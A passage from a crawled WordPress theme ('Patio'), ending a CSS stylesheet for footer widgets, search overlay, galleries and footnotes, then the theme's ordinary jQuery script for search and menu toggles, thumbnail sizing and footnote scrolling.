  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
#search-wrap.fadeOut {
  -webkit-animation-name: search_wrap_out;
  animation-name: search_wrap_out;
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
#search-wrap .wrap {
  padding-top: 30px;
  padding-bottom: 30px;
}
#search-wrap form {
  margin-right: 50px;
}
#search-wrap .search-field {
  box-sizing: border-box;
  border-top: none;
  border-right: none;
  border-left: none;
}
#search-wrap .search-submit {
  display: none;
}
#search-wrap .search-toggle-close {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: 3px;
}
#search-wrap .search-toggle-close:before {
  font-family: 'Genericons';
  content: '\f406';
  padding: 12px;
  display: inline-block;
  font-size: 16px;
}

.admin-bar #search-wrap .wrap {
  padding-top: 74px;
}

#colophon {
  background: white;
  border-top: 1px solid #CFCFCF;
}
#colophon .footer-widgets-wrap {
  padding: 50px 0 10px;
  /**
  * Default WordPress Widgets
  */
  /**
  * Jetpack widgets
  */
}
#colophon .footer-widgets-wrap:after {
  content: '';
  width: 250px;
  height: 2px;
  display: block;
  background: #DFDFDF;
  margin: 80px auto 0;
}
#colophon .footer-widgets-wrap.column-0 {
  display: none;
}
#colophon .footer-widgets-wrap .footer-widgets {
  display: inline-block;
  vertical-align: top;
  color: #6E6E6E;
  width: 100%;
}
#colophon .footer-widgets-wrap .footer-widgets .widget {
  padding-right: 40px;
}
#colophon .footer-widgets-wrap .footer-widgets .widget-title {
  font-weight: 300;
  margin-top: 30px;
  margin-bottom: 15px;
  color: #000;
  line-height: 1.2;
}
#colophon .footer-widgets-wrap .footer-widgets ul {
  margin-left: 1.25em;
  padding-left: 0;
}
#colophon .footer-widgets-wrap .footer-widgets ul li, #colophon .footer-widgets-wrap .footer-widgets ol li {
  margin-bottom: 5px;
}
#colophon .footer-widgets-wrap .footer-widgets p {
  margin-top: 0;
}
#colophon .footer-widgets-wrap .footer-widgets a {
  text-decoration: none;
  color: #6E6E6E;
}
#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .footer-widgets input[type="text"],
#colophon .footer-widgets-wrap .footer-widgets input[type="email"],
#colophon .footer-widgets-wrap .footer-widgets input[type="url"],
#colophon .footer-widgets-wrap .footer-widgets input[type="password"],
#colophon .footer-widgets-wrap .footer-widgets input[type="search"],
#colophon .footer-widgets-wrap .footer-widgets textarea {
  box-sizing: border-box;
}
#colophon .footer-widgets-wrap .widget_rss .widget-title a {
  color: #000;
}
#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .widget_rss ul {
  margin-left: 0;
}
#colophon .footer-widgets-wrap .widget_rss ul li {
  list-style: none;
  margin-bottom: 20px;
}
#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .widget_rss .rsswidget:hover {
  text-decoration: underline;
  color: #000;
}
#colophon .footer-widgets-wrap .widget_rss .rss-date {
  display: block;
  font-size: .85em;
  color: #bfbfbf;
}
#colophon .footer-widgets-wrap .widget_rss cite {
  font-size: .85em;
}
#colophon .footer-widgets-wrap .widget_recent_comments li {
  font-style: italic;
  color: #000;
}
#colophon .footer-widgets-wrap .widget_recent_comments li .comment-author-link,
#colophon .footer-widgets-wrap .widget_recent_comments li a {
  font-style: normal;
  color: #6E6E6E;
}
#colophon .footer-widgets-wrap .widget_contact_info .contact-map {
  margin-bottom: 15px;
}
#colophon .footer-widgets-wrap .widget_contact_info .confit-address,
#colophon .footer-widgets-wrap .widget_contact_info .confit-phone,
#colophon .footer-widgets-wrap .widget_contact_info .confit-hours {
  font-size: .9em;
}
#colophon .footer-widgets-wrap .widget_jetpack_display_posts_widget h4 {
  font-weight: 300;
  font-size: 14px;
  font-size: 0.875rem;
}
@media screen and (min-width: 1200px) {
  #colophon .footer-widgets-wrap .widget_jetpack_display_posts_widget h4 {
    font-size: 16px;
    font-size: 1rem;
  }
}
#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a {
  color: #000;
}
#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #FF8F00;
}
#colophon .footer-widgets-wrap .widget-grofile .grofile-thumbnail {
  border: 3px solid #000;
}
#colophon .footer-widgets-wrap .widget-grofile h4 a {
  color: #000;
}
#colophon .footer-widgets-wrap .widget_image figure {
  margin: 0;
}
#colophon .footer-widgets-wrap .widget_image .wp-caption-text {
  margin-top: .5em;
}
#colophon .footer-widgets-wrap .widget_rss_links a {
  vertical-align: middle;
  display: inline-block;
  line-height: 1;
}
#colophon .site-info {
  text-align: center;
  padding: 50px 0;
}
#colophon .site-info a:hover {
  color: #FF8F00;
}

/* WordPress' admin bar breakpoint */
@media screen and (min-width: 783px) {
  .admin-bar #search-wrap .wrap {
    padding-top: 60px;
  }
}
/* Tablet landscape + Desktop Adjustment */
@media screen and (min-width: 1000px) {
  #search-wrap .wrap {
    padding-top: 35px;
  }
  #search-wrap .search-field {
    font-size: 42px;
    font-size: 2.625rem;
  }
}
@media screen and (min-width: 1000px) and (min-width: 1200px) {
  #search-wrap .search-field {
    font-size: 48px;
    font-size: 3rem;
  }
}

@media screen and (min-width: 1000px) {
  .admin-bar #search-wrap .wrap {
    padding-top: 65px;
  }

  #colophon .footer-widgets-wrap.column-1 .footer-widgets {
    width: 100%;
  }
  #colophon .footer-widgets-wrap.column-2 .footer-widgets {
    width: 50%;
  }
  #colophon .footer-widgets-wrap.column-3 .footer-widgets {
    width: 33%;
  }
  #colophon .footer-widgets-wrap.column-4 .footer-widgets {
    width: 25%;
  }
}
/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll #main .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

.infinite-loader {
  text-align: center;
  display: block;
  height: 73px;
}
.infinite-loader .spinner {
  display: block;
  margin: 55px auto 30px;
  left: 0 !important;
  top: auto !important;
  height: 73px;
}

.infinite-scroll #infinite-handle {
  padding: 40px 0;
}
.infinite-scroll #infinite-handle span {
  background: none;
  display: block;
  padding: 0;
}
.infinite-scroll #infinite-handle span button {
  background: #2E2E2E;
  color: white;
  text-decoration: none;
  font-size: 15.75px;
  font-size: 0.98438rem;
  padding: 15px 25px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
  display: block;
  line-height: 1;
  margin: 0 auto;
}
@media screen and (min-width: 1200px) {
  .infinite-scroll #infinite-handle span button {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.infinite-scroll #infinite-handle span button:hover {
  padding: 15px 25px;
  background: #FF8F00;
  font-size: 15.75px;
  font-size: 0.98438rem;
  margin: 0 auto;
  display: block;
  line-height: 1;
}
@media screen and (min-width: 1200px) {
  .infinite-scroll #infinite-handle span button:hover {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption-text {
  text-align: center;
  opacity: .6;
  font-size: .8em;
  margin: 0.8075em 0;
  line-height: 1.4;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-item .gallery-icon a {
  display: block;
  line-height: .9;
}

.gallery-caption {
  display: block;
  line-height: 1.3;
  font-size: .85em;
  padding: 13px 20px 18px;
  opacity: .7;
}

/*--------------------------------------------------------------
13.0 Plugins
--------------------------------------------------------------*/
.entry-content hr.footnotes {
  display: none;
}
.entry-content ol.footnotes {
  font-size: 14px;
  font-size: 0.875rem;
  opacity: .7;
  position: relative;
  margin-top: 3em;
  padding-top: 2em;
  margin-bottom: 2em;
  margin-left: 0;
}
@media screen and (min-width: 1200px) {
  .entry-content ol.footnotes {
    font-size: 16px;
    font-size: 1rem;
  }
}
.entry-content ol.footnotes:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 65%;
  height: 2px;
  background: #e1e1e1;
}
.entry-content ol.footnotes li {
  margin-bottom: .3em;
}
.entry-content ol.footnotes li p {
  margin: 0 0 1em;
}
.entry-content ol.footnotes li p:last-child {
  margin-bottom: 0;
}
.entry-content ol.footnotes a.backlink {
  text-decoration: none;
}

.not-singular span.entry-subtitle {
  font-size: .7em;
  opacity: .6;
  margin-top: 2px;
  margin-bottom: 10px;
}

.singular span.entry-subtitle {
  margin-top: 2px;
  font-size: .55em;
  opacity: .6;
  line-height: 1.4;
}

/**
 * Automatically hide the site-title if site-logo is added
*/
body.has-site-logo #masthead .site-title {
  display: none;
}
body.has-site-logo #masthead .site-logo-link {
  max-height: 39px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 39px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.roenys.com/wp-content/themes/patio/js/patio.js?ver=20150215
body_size: 1358
content:
jQuery(document).ready(function($){
	/* Toggle search */
	$('#masthead').on( 'click', '.search-toggle', function(e){
		e.preventDefault();

		$('#search-wrap').toggleClass( 'active' );
		$('#search-wrap .search-field').focus();
	});

	$('#search-wrap').on( 'click', '.search-toggle-close', function(e){
		e.preventDefault();
		$('#search-wrap').addClass( 'fadeOut' );

		setTimeout(function(){
			$('#search-wrap').removeClass( 'active fadeOut' );
		}, 600 );
	});

	/* Toggle Menu */
	$('#masthead').on( 'click', '.menu-toggle', function(e){
		e.preventDefault();

		var button = $(this);

		if( $('.main-navigation').is( '.toggled' ) ){
			$('.main-navigation').addClass( 'fadeOut' );

			setTimeout(function(){
				$('.main-navigation').removeClass( 'toggled fadeOut' );
				button.attr({ 'aria-expanded' : false });
			}, 400 );
		} else {
			$('.main-navigation').addClass( 'toggled' );
				button.attr({ 'aria-expanded' : true });
		}
	});

	/**
	* Auto adjust post thumbnail
	*/
	function auto_adjust_thumbnail( thumb ){
		var thumb_height 	= thumb.outerHeight();
		var img 			= thumb.find( 'img' );
		var img_width 		= img.outerWidth();
		var img_height 		= img.outerHeight();

		if( thumb_height > img_height ){
			thumb.addClass( 'height-adjustment' );
		}
	}

	$('#main').waitForImages(function(){
		$('.entry-thumbnail').each(function(){
			auto_adjust_thumbnail( $(this) );
		});
	});

	$(window).resize(function(){
		$('.entry-thumbnail').each(function(){
			$(this).waitForImages(function(){
				$(this).removeClass('height-adjustment');
				auto_adjust_thumbnail( $(this) );				
			});
		});
	});

	// Auto adjust post thumbnail in infinite scroll
    $( document.body ).on( 'post-load', function () {
    	$('.infinite-wrap:last').waitForImages(function(){
			$(this).find('.entry-thumbnail').each(function(){
				auto_adjust_thumbnail( $(this) );
			}); 
    	});
    } );

    /* If there is #infinite-handle printed, make sure that the body has .infinite-scroll class */
    /* There is an bug where the the handle is still being printed even though user disable infinite scroll at dashboard > settings > reading */
    if( $('#infinite-handle').length > 0 ){
    	$('body').addClass( 'infinite-scroll' );
    }

    /*
	* Set minimum height for hentry-wrap
    */
    if( $('.singular .entry-footer').length > 0 ){
    	// var entry_footer_height = ;

    	$('.singular .hentry-wrap').css({ 'min-height' : $('.singular .entry-footer').height() });
    }

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 90
		});
	});		
});

/* Skip Link Focus Fix */
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
